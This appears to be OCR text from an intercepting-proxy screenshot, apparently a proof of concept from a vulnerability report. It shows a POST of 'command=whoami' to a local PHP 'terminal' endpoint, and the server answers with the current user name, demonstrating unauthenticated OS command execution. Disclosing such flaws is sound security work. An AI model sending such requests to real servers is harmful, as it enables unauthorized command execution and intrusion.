 Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 POST http://localhost/terminal/handle-command.php HTTP/1.1
2 Host: localhost
3 Content-Length: 14
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://localhost
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost/terminal/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18 command=whoami
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 09 Dec 2023 02:22:23 GMT
5 Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 4
8
9 mac
10